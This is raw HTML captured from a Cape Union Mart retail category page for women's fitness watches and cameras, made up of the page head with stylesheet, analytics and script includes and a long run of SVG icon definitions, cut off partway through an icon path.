

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.capeunionmart.co.za/c/run-road-women-gear-tech-fitness-watches-cameras/
body_size: 106243
content:
<!doctype html><html lang="en-US" data-reactroot=""><head><meta name="charset" content="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0"/><meta name="format-detection" content="telephone=no"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.googleapis.com"/><link data-react-helmet="true" rel="preconnect" href="https://fonts.gstatic.com" crossorigin="true"/><link data-react-helmet="true" href="https://fonts.googleapis.com/css2?family=Asap:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;family=Inter:wght@100;200;300;400;500;600;700;800;900&amp;family=Montserrat:wght@100;200;300;400;500;600;700;800;900&amp;display=swap&amp;family=Mulish:wght@100;200;300;400;500;600;700;800;900&amp;family=Barlow:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900" rel="stylesheet"/><link data-react-helmet="true" href="/css/index.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/liveChat.css" rel="stylesheet"/><link data-react-helmet="true" href="/css/photoswipe.css" rel="stylesheet"/><link data-react-helmet="true" rel="stylesheet" href="https://cdn.jsdelivr.net/npm/intl-tel-input@18.2.1/build/css/intlTelInput.css"/><link data-react-helmet="true" rel="stylesheet" href="https://unpkg.com/react-phone-number-input@3.x/bundle/style.css"/><link data-react-helmet="true" rel="apple-touch-icon" href="/mobify/bundle/1037/static/img/global/CUM-apple-touch-icon.png"/><link data-react-helmet="true" rel="icon" type="image/png" href="/mobify/bundle/1037/static/ico/CUM-favicon.png"/><link data-react-helmet="true" rel="manifest" href="/mobify/bundle/1037/static/manifest-CUM.json"/><link data-react-helmet="true" rel="stylesheet" type="text/css" charSet="UTF-8" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.css"/><link data-react-helmet="true" rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick-theme.min.css"/><link data-react-helmet="true" rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/react-datepicker/6.9.0/react-datepicker.css" referrerPolicy="no-referrer"/><meta data-react-helmet="true" name="theme-color" content="#a00001"/><meta data-react-helmet="true" name="apple-mobile-web-app-title" content="Cape Union Mart"/><meta data-react-helmet="true" name="google-site-verification" content="0AyvIyrkYTmVVAnHfu994Z76f9AbEh_PW9c46NwUpLk"/><meta data-react-helmet="true" name="google-site-verification" content="g-o5Z8QkMCramBpM4AK0ggJYHfDcpBa04_4gJPlwdXQ"/><meta data-react-helmet="true" name="facebook-domain-verification" content="83f3o3cq1ezq56s1fcs8bsmhbww7vg"/><noscript data-react-helmet="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NV5NGXKH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><script data-react-helmet="true">
                                    <!-- Google Tag Manager -->
                                    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                                    })(window,document,'script','dataLayer','GTM-NV5NGXKH');
                                    <!-- End Google Tag Manager -->
                                </script><script data-react-helmet="true" defer="" src="https://cnstrc.com/js/cust/cape_union_mart_oP7MEm.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script><script data-react-helmet="true" type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script><script data-react-helmet="true" async="" src="https://static.srcspot.com/libs/janka.js" type="text/javascript"></script><style data-react-helmet="true">
                                    .pswp {
                                        --pswp-icon-color: #a00001;
                                        --pswp-icon-color-secondary: #a00001;
                                        --pswp-icon-stroke-color: #ffffff;
                                        --pswp-icon-stroke-width: 0px;
                                    }

                                    .iti__country-list {
                                        z-index: 4;
                                    }
                                </style><style data-react-helmet="true">
                                    pre {
                                        font-size: 11px;
                                    }
                                </style><style data-react-helmet="true">
                                    .align-items-center { align-items: center; }
                                </style><title data-react-helmet="true">undefined | Cape Union Mart</title></head><body><div><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position: absolute; width: 0; height: 0" aria-hidden="true" id="__SVG_SPRITE_NODE__"><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="alert">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0 10C0 4.47715 4.47715 0 10 0C12.6522 0 15.1957 1.05357 17.0711 2.92893C18.9464 4.8043 20 7.34784 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10ZM2 10C2 14.4183 5.58172 18 10 18C12.1217 18 14.1566 17.1571 15.6569 15.6569C17.1571 14.1566 18 12.1217 18 10C18 5.58172 14.4183 2 10 2C5.58172 2 2 5.58172 2 10ZM11 10.5C11 10.2239 10.7761 10 10.5 10H9.5C9.22386 10 9 10.2239 9 10.5V13.5C9 13.7761 9.22386 14 9.5 14H10.5C10.7761 14 11 13.7761 11 13.5V10.5ZM10.5 6C10.7761 6 11 6.22386 11 6.5V7.5C11 7.77614 10.7761 8 10.5 8H9.5C9.22386 8 9 7.77614 9 7.5V6.5C9 6.22386 9.22386 6 9.5 6H10.5Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account">
<path d="M3.33399 17.5003V14.5611C3.3338 14.3738 3.37341 14.1892 3.44948 14.0229C3.52554 13.8567 3.6358 13.7138 3.77091 13.6062C5.62122 12.2458 7.79821 11.5719 10.0007 11.6778C12.2031 11.5719 14.3801 12.2458 16.2304 13.6062C16.3655 13.7138 16.4758 13.8567 16.5518 14.0229C16.6279 14.1892 16.6675 14.3738 16.6673 14.5611V17.5003" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
<path d="M9.99935 9.16667C11.8403 9.16667 13.3327 7.67428 13.3327 5.83333C13.3327 3.99238 11.8403 2.5 9.99935 2.5C8.1584 2.5 6.66602 3.99238 6.66602 5.83333C6.66602 7.67428 8.1584 9.16667 9.99935 9.16667Z" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="account-lc">
<path d="M2.08337 18.3333V15.3299C4.43839 14.0563 7.13478 13.3333 10 13.3333C12.8653 13.3333 15.5617 14.0563 17.9167 15.3299V18.3333" stroke="black" stroke-width="2" />
<path d="M10 10.8333C12.3012 10.8333 14.1667 8.96785 14.1667 6.66667C14.1667 4.36548 12.3012 2.5 10 2.5C7.69885 2.5 5.83337 4.36548 5.83337 6.66667C5.83337 8.96785 7.69885 10.8333 10 10.8333Z" stroke="black" stroke-width="2" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket">
<path d="M2.5 5.00033L5 1.66699H15L17.5 5.00033M2.5 5.00033V16.667C2.5 17.109 2.67559 17.5329 2.98816 17.8455C3.30072 18.1581 3.72464 18.3337 4.16667 18.3337H15.8333C16.2754 18.3337 16.6993 18.1581 17.0118 17.8455C17.3244 17.5329 17.5 17.109 17.5 16.667V5.00033M2.5 5.00033H17.5M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="basket-lc">
<g clip-path="url(#basket-lc_clip0_4605_5701)">
<path d="M1.66663 5.83334H18.3333V18.3333H1.66663V5.83334Z" stroke="black" stroke-width="2" />
<path d="M14.1667 5.83332V5.66666C14.1667 3.45751 12.3759 1.66666 10.1667 1.66666H9.83337C7.62423 1.66666 5.83337 3.45751 5.83337 5.66666V5.83332" stroke="black" stroke-width="2" />
</g>
<defs>
<clipPath id="basket-lc_clip0_4605_5701">
<rect width="20" height="20" fill="white" />
</clipPath>
</defs>
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check">
<path d="M16.5417 6.01214L7.70841 14.8022C7.63018 14.8807 7.52368 14.9248 7.41258 14.9248C7.30148 14.9248 7.19498 14.8807 7.11675 14.8022L2.62508 10.3325C2.5462 10.2547 2.50183 10.1487 2.50183 10.0381C2.50183 9.92758 2.5462 9.82161 2.62508 9.74376L3.20841 9.16328C3.28665 9.08479 3.39315 9.04064 3.50425 9.04064C3.61535 9.04064 3.72184 9.08479 3.80008 9.16328L7.40841 12.7539L15.3667 4.83461C15.5316 4.67557 15.7936 4.67557 15.9584 4.83461L16.5417 5.42337C16.6206 5.50123 16.665 5.6072 16.665 5.71776C16.665 5.82831 16.6206 5.93429 16.5417 6.01214Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2 12C2 6.47715 6.47715 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 17.5228 17.5228 22 12 22C6.47715 22 2 17.5228 2 12ZM10.7296 15.35L16.3496 9.72998C16.5338 9.53683 16.5338 9.23313 16.3496 9.03998L15.8196 8.50998C15.6252 8.31941 15.314 8.31941 15.1196 8.50998L10.3796 13.25L8.87963 11.76C8.78889 11.6633 8.66221 11.6085 8.52962 11.6085C8.39704 11.6085 8.27036 11.6633 8.17963 11.76L7.64963 12.29C7.55497 12.3839 7.50173 12.5117 7.50173 12.645C7.50173 12.7783 7.55497 12.9061 7.64963 13L10.0296 15.35C10.1204 15.4467 10.247 15.5015 10.3796 15.5015C10.5122 15.5015 10.6389 15.4467 10.7296 15.35Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="check-circle-v2">
<rect width="16" height="16" rx="8" fill="currentColor" />
<path d="M12 5L6.5 10L4 7.72727" stroke="#101111" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-up">
<path d="M11.2801 8.22C11.4206 8.07931 11.6113 8.00018 11.8101 8H12.1901C12.3885 8.0023 12.5784 8.08112 12.7201 8.22L17.8501 13.36C17.9448 13.4539 17.998 13.5817 17.998 13.715C17.998 13.8483 17.9448 13.9761 17.8501 14.07L17.1401 14.78C17.0479 14.8741 16.9218 14.9271 16.7901 14.9271C16.6584 14.9271 16.5323 14.8741 16.4401 14.78L12.0001 10.33L7.5601 14.78C7.46621 14.8747 7.33842 14.9279 7.2051 14.9279C7.07178 14.9279 6.94398 14.8747 6.8501 14.78L6.1501 14.07C6.05544 13.9761 6.0022 13.8483 6.0022 13.715C6.0022 13.5817 6.05544 13.4539 6.1501 13.36L11.2801 8.22Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-down">
<path d="M12.7201 15.7802C12.5796 15.9209 12.3889 16 12.1901 16.0002H11.8101C11.6117 15.9979 11.4218 15.919 11.2801 15.7802L6.1501 10.6402C6.05544 10.5463 6.0022 10.4185 6.0022 10.2852C6.0022 10.1518 6.05544 10.024 6.1501 9.93016L6.8601 9.22016C6.95226 9.1261 7.07841 9.07309 7.2101 9.07309C7.34179 9.07309 7.46793 9.1261 7.5601 9.22016L12.0001 13.6702L16.4401 9.22016C16.534 9.12551 16.6618 9.07227 16.7951 9.07227C16.9284 9.07227 17.0562 9.12551 17.1501 9.22016L17.8501 9.93016C17.9448 10.024 17.998 10.1518 17.998 10.2852C17.998 10.4185 17.9448 10.5463 17.8501 10.6402L12.7201 15.7802Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-right">
<path d="M15.7799 11.2799C15.9206 11.4204 15.9997 11.611 15.9999 11.8099V12.1899C15.9976 12.3883 15.9188 12.5781 15.7799 12.7199L10.6399 17.8499C10.546 17.9445 10.4182 17.9978 10.2849 17.9978C10.1516 17.9978 10.0238 17.9445 9.92992 17.8499L9.21992 17.1399C9.12586 17.0477 9.07285 16.9215 9.07285 16.7899C9.07285 16.6582 9.12586 16.532 9.21992 16.4399L13.6699 11.9999L9.21992 7.55985C9.12526 7.46597 9.07202 7.33817 9.07202 7.20485C9.07202 7.07153 9.12526 6.94374 9.21992 6.84985L9.92992 6.14985C10.0238 6.0552 10.1516 6.00195 10.2849 6.00195C10.4182 6.00195 10.546 6.0552 10.6399 6.14985L15.7799 11.2799Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="chevron-left">
<path d="M8.22 12.7199C8.07931 12.5793 8.00018 12.3887 8 12.1899V11.8099C8.0023 11.6114 8.08112 11.4216 8.22 11.2799L13.36 6.14985C13.4539 6.0552 13.5817 6.00195 13.715 6.00195C13.8483 6.00195 13.9761 6.0552 14.07 6.14985L14.78 6.85985C14.8741 6.95202 14.9271 7.07816 14.9271 7.20985C14.9271 7.34154 14.8741 7.46769 14.78 7.55985L10.33 11.9999L14.78 16.4399C14.8747 16.5337 14.9279 16.6615 14.9279 16.7949C14.9279 16.9282 14.8747 17.056 14.78 17.1499L14.07 17.8499C13.9761 17.9445 13.8483 17.9978 13.715 17.9978C13.5817 17.9978 13.4539 17.9445 13.36 17.8499L8.22 12.7199Z" fill="currentColor" />
</symbol><symbol viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="dashboard">
    <path fill-rule="evenodd" clip-rule="evenodd" d="m1.3333 0h8c0.73637 0 1.3334 0.59695 1.3334 1.3333v21.333c0 0.7363-0.597 1.3333-1.3334 1.3333h-8c-0.73638 0-1.3333-0.597-1.3333-1.3333v-21.333c0-0.73638 0.59695-1.3333 1.3333-1.3333zm6.6667 21.333v-18.667h-5.3333v18.667h5.3333zm13.333-18.667v2.6667h-5.3333v-2.6667h5.3333zm-6.6666-2.6667h8c0.7363 0 1.3333 0.59695 1.3333 1.3333v5.3333c0 0.73638-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.59695-1.3334-1.3333v-5.3333c0-0.73638 0.597-1.3333 1.3334-1.3333zm6.6666 13.333v8h-5.3333v-8h5.3333zm-6.6666-2.6666h8c0.7363 0 1.3333 0.5969 1.3333 1.3333v10.667c0 0.7363-0.597 1.3333-1.3333 1.3333h-8c-0.7364 0-1.3334-0.597-1.3334-1.3333v-10.667c0-0.7364 0.597-1.3333 1.3334-1.3333z" fill="currentColor" />
</symbol><symbol fill="none" viewBox="0 0 28 40" xmlns="http://www.w3.org/2000/svg" id="figma-logo">
<g clip-path="url(#figma-logo_a)">
    <path d="m7.34 39.999c3.68 0 6.6667-2.9867 6.6667-6.6667v-6.6667h-6.6667c-3.68 0-6.6667 2.9867-6.6667 6.6667s2.9867 6.6667 6.6667 6.6667z" fill="#0ACF83" />
    <path d="m0.67334 20.001c0-3.68 2.9867-6.6666 6.6667-6.6666h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9867-6.6667-6.6667z" fill="#A259FF" />
    <path d="m0.67383 6.6667c0-3.68 2.9867-6.6667 6.6667-6.6667h6.6667v13.333h-6.6667c-3.68 0-6.6667-2.9866-6.6667-6.6666z" fill="#F24E1E" />
    <path d="m14.006 0h6.6667c3.68 0 6.6666 2.9867 6.6666 6.6667 0 3.68-2.9866 6.6666-6.6666 6.6666h-6.6667v-13.333z" fill="#FF7262" />
    <path d="m27.339 20.001c0 3.68-2.9866 6.6667-6.6666 6.6667-3.6801 0-6.6667-2.9867-6.6667-6.6667s2.9866-6.6666 6.6667-6.6666c3.68 0 6.6666 2.9866 6.6666 6.6666z" fill="#1ABCFE" />
</g>
<defs>
    <clipPath id="figma-logo_a">
        <rect transform="translate(.66992)" width="26.672" height="40" fill="#fff" />
    </clipPath>
</defs>
</symbol><symbol viewBox="0 0 18 18" fill="currentColor" xmlns="http://www.w3.org/2000/svg" id="filter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.82291 1.99998H17.4919C17.7677 1.99998 17.9914 2.22383 17.9914 2.49998V3.49998C17.9914 3.77612 17.7677 3.99998 17.4919 3.99998H5.82291C5.33634 5.37752 3.92904 6.20385 2.49033 5.95677C1.05163 5.7097 0 4.46109 0 2.99998C0 1.53887 1.05163 0.290257 2.49033 0.0431805C3.92904 -0.203896 5.33634 0.622429 5.82291 1.99998ZM2.00653 2.99998C2.00653 3.55226 2.45382 3.99998 3.00558 3.99998C3.55734 3.99998 4.00463 3.55226 4.00463 2.99998C4.00463 2.44769 3.55734 1.99998 3.00558 1.99998C2.45382 1.99998 2.00653 2.44769 2.00653 2.99998ZM17.4919 7.99998H11.8172C11.387 6.81352 10.2609 6.0235 8.9999 6.0235C7.73891 6.0235 6.61279 6.81352 6.18257 7.99998H0.507946C0.232065 7.99998 0.00841915 8.22383 0.00841915 8.49998V9.49998C0.00841915 9.77612 0.232065 9.99998 0.507946 9.99998H6.18257C6.61279 11.1864 7.73891 11.9765 8.9999 11.9765C10.2609 11.9765 11.387 11.1864 11.8172 9.99998H17.4919C17.7677 9.99998 17.9914 9.77612 17.9914 9.49998V8.49998C17.9914 8.22383 17.7677 7.99998 17.4919 7.99998ZM8.00085 8.99998C8.00085 9.55226 8.44814 9.99998 8.9999 9.99998C9.55166 9.99998 9.99895 9.55226 9.99895 8.99998C9.99895 8.44769 9.55166 7.99998 8.9999 7.99998C8.44814 7.99998 8.00085 8.44769 8.00085 8.99998ZM14.9942 12C13.7272 12.0035 12.5992 12.8042 12.1769 14H0.507946C0.232065 14 0.00841915 14.2238 0.00841915 14.5V15.5C0.00841915 15.7761 0.232065 16 0.507946 16H12.1769C12.6853 17.4394 14.1926 18.267 15.6786 17.9227C17.1646 17.5783 18.1552 16.1719 17.9799 14.6553C17.8047 13.1387 16.5195 11.9957 14.9942 12ZM13.9952 15C13.9952 15.5523 14.4425 16 14.9942 16C15.546 16 15.9933 15.5523 15.9933 15C15.9933 14.4477 15.546 14 14.9942 14C14.4425 14 13.9952 14.4477 13.9952 15Z" fill="#181818" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="filter-v2">
  <path d="M2.00033 5.32788L6.66699 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M9.33333 5.32788L14 5.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M2 10.6611L8 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.6667 10.6611L14 10.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M6.66699 3.32788L6.66699 7.32788" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
  <path d="M10.667 8.66113L10.667 12.6611" stroke="black" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</symbol><symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" fill="none" id="sort">
  <g clip-path="url(#sort_clip0_1070_47484)">
    <path d="M1.95 11.3333C1.95 11.7291 2.27086 12.05 2.66667 12.05H5.33333C5.72914 12.05 6.05 11.7291 6.05 11.3333C6.05 10.9375 5.72914 10.6167 5.33333 10.6167H2.66667C2.27086 10.6167 1.95 10.9375 1.95 11.3333ZM2.66667 3.95C2.27086 3.95 1.95 4.27086 1.95 4.66667C1.95 5.06247 2.27086 5.38333 2.66667 5.38333H13.3333C13.7291 5.38333 14.05 5.06247 14.05 4.66667C14.05 4.27086 13.7291 3.95 13.3333 3.95H2.66667ZM1.95 8C1.95 8.3958 2.27086 8.71667 2.66667 8.71667H9.33333C9.72914 8.71667 10.05 8.3958 10.05 8C10.05 7.6042 9.72914 7.28333 9.33333 7.28333H2.66667C2.27086 7.28333 1.95 7.6042 1.95 8Z" fill="black" stroke="black" stroke-width="0.1" />
  </g>
  <defs>
    <clipPath id="sort_clip0_1070_47484">
      <rect width="16" height="16" fill="white" />
    </clipPath>
  </defs>
</symbol><symbol viewBox="0 0 25 30" fill="none" xmlns="http://www.w3.org/2000/svg" id="file">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M3.5 0L21.5 0C23.1569 0 24.5 1.34315 24.5 3L24.5 19.14C24.4989 20.3331 24.0242 21.4769 23.18 22.32L16.82 28.68C15.9769 29.5242 14.8331 29.9989 13.64 30H3.5C1.84315 30 0.5 28.6569 0.5 27L0.5 3C0.5 1.34315 1.84315 0 3.5 0ZM21.5 3L3.5 3L3.5 27H12.5L12.5 19.5C12.5 18.6716 13.1716 18 14 18L21.5 18L21.5 3Z" fill="#5C5C5C" />
</symbol><symbol viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-ca">
<path d="M5.43372 4.1665H15.5542V18.3332H5.43372V4.1665Z" fill="white" />
<path d="M0.375 4.1665H5.43383V18.3332H0.375V4.1665ZM15.5543 4.1665H20.6131V18.3332H15.5571L15.5543 4.1665ZM6.95064 11.0119L6.55397 11.1447L8.38364 12.7357C8.52331 13.1424 8.33616 13.2614 8.21604 13.4772L10.1993 13.2282L10.1519 15.2065L10.5653 15.1955L10.4731 13.231L12.462 13.4661C12.3391 13.2088 12.2301 13.0732 12.3419 12.6637L14.1688 11.1558L13.8503 11.0396C13.5877 10.8403 13.962 10.0794 14.0179 9.59798C14.0179 9.59798 12.9536 9.96045 12.8838 9.76953L12.61 9.25212L11.6407 10.3091C11.5346 10.334 11.4899 10.2925 11.4648 10.2039L11.9117 7.99593L11.2022 8.3916C11.1435 8.41927 11.0849 8.39714 11.0457 8.32796L10.3614 6.97217L9.65743 8.38053C9.60435 8.43034 9.55128 8.43587 9.50659 8.40267L8.83059 8.02637L9.23842 10.215C9.2049 10.3035 9.12669 10.3257 9.0373 10.2786L8.1071 9.23551C7.98698 9.4292 7.90597 9.74186 7.74396 9.8138C7.58473 9.88021 7.04561 9.68099 6.68526 9.60352C6.80817 10.0435 7.19366 10.7739 6.95064 11.0146V11.0119Z" fill="#FF0000" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M20.8333 0H0V20H20.8333V0ZM10.4167 17.9167C14.3287 17.9167 17.5 14.7453 17.5 10.8333C17.5 6.92132 14.3287 3.75 10.4167 3.75C6.50465 3.75 3.33333 6.92132 3.33333 10.8333C3.33333 14.7453 6.50465 17.9167 10.4167 17.9167Z" fill="white" />
</symbol><symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="flag-us">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H19.7222V4.42367H0.833313V3.3335ZM0.833313 5.51383H19.7222V6.604H0.833313V5.51383ZM0.833313 7.69141H19.7222V8.78434H0.833313V7.69141ZM0.833313 9.87174H19.7222V10.9619H0.833313V9.87174ZM0.833313 12.0521H19.7222V13.1423H0.833313V12.0521ZM0.833313 14.2297H19.7222V15.3198H0.833313V14.2297ZM0.833313 16.41H19.7222V17.5002H0.833313V16.41Z" fill="#BD3D44" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 4.42383H19.7222V5.514H0.833313V4.42383ZM0.833313 6.60417H19.7222V7.69157H0.833313V6.60417ZM0.833313 8.78174H19.7222V9.87191H0.833313V8.78174ZM0.833313 10.9621H19.7222V12.0522H0.833313V10.9621ZM0.833313 13.1424H19.7222V14.2326H0.833313V13.1424ZM0.833313 15.32H19.7222V16.4102H0.833313V15.32Z" fill="white" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.833313 3.3335H11.5994V10.9619H0.833313V3.3335Z" fill="#192F5D" />
<path fill-rule="evenodd" clip-rule="evenodd" d="M1.72974 3.66016L1.82935 3.96175H2.14478L1.89022 4.14714L1.98706 4.4515L1.72974 4.26335L1.47518 4.44873L1.57202 4.14714L1.3147 3.96175H1.63566L1.72974 3.66016ZM3.52547 3.66016L3.62231 3.96175H3.94051L3.68319 4.14714L3.78003 4.4515L3.52547 4.26335L3.26815 4.44873L3.36499 4.14714L3.11043 3.96175H3.42586L3.52547 3.66016ZM5.31844 3.66016L5.41805 3.96175H5.73071L5.47616 4.14714L5.573 4.4515L5.31567 4.26335L5.06112 4.44873L5.15796 4.14714L4.90064 3.96175H5.21883L5.31844 3.66016ZM7.11418 3.66016L7.21102 3.96175H7.52922L7.27189 4.14714L7.3715 4.4515L7.11418 4.26335L6.85685 4.44873L6.95646 4.14714L6.69914 3.96175H7.01457L7.11418 3.66016ZM8.90715 3.66016L9.00675 3.96175H9.32218L9.06763 4.14714L9.16447 4.4515L8.90715 4.26335L8.65259 4.44873L8.74943 4.14714L8.49487 3.96175H8.8103L8.90715 3.66016ZM10.7029 3.66016L10.7997 3.96175H11.1179L10.8606 4.14714L10.9602 4.4515L10.7029 4.26335L10.4456 4.44873L10.5452 4.14714L10.2878 3.96175H10.606L10.7029 3.66016ZM2.62899 4.42383L2.72583 4.72542H3.04403L2.7867 4.91081L2.88078 5.2124L2.63175 5.02702L2.37443 5.2124L2.46574 4.91081L2.21672 4.72542H2.53215L2.62899 4.42383ZM4.42196 4.42383L4.52157 4.72542H4.837L4.57967 4.91081L4.67928 5.2124L4.42196 5.02702L4.16463 5.2124L4.26424 4.91081L4.00692 4.72542H4.32511L4.42196 4.42383ZM6.21769 4.42383L6.31454 4.72542H6.63273L6.37541 4.91081L6.47225 5.2124L6.21769 5.02702L5.96037 5.2124L6.05721 4.91081L5.80265 4.72542H6.11808L6.21769 4.42383ZM8.01066 4.42383L8.11027 4.72542H8.4257L8.16838 4.91081L8.26799 5.2124L8.01066 5.02702L7.7561 5.2124L7.85295 4.91081L7.59562 4.72542H7.91659L8.01066 4.42383ZM9.8064 4.42383L9.90324 4.72542H10.2214L9.96411 4.91081L10.061 5.2124L9.8064 5.02702L9.54907 5.2124L9.64592 4.91081L9.39136 4.72542H9.70679L9.8064 4.42383ZM1.72974 5.18473L1.82935 5.49186H2.14478L1.89022 5.67724L1.98706 5.97884L1.72974 5.79069L1.47518 5.97884L1.57202 5.67448L1.3147 5.48909H1.63566L1.72974 5.18473ZM3.52547 5.18473L3.62231 5.48909H3.94051L3.68319 5.67448L3.78003 5.97607L3.52547 5.78792L3.26815 5.97607L3.36499 5.67171L3.11043 5.48633H3.42586L3.52547 5.18473ZM5.31844 5.18473L5.41805 5.48909H5.73071L5.47616 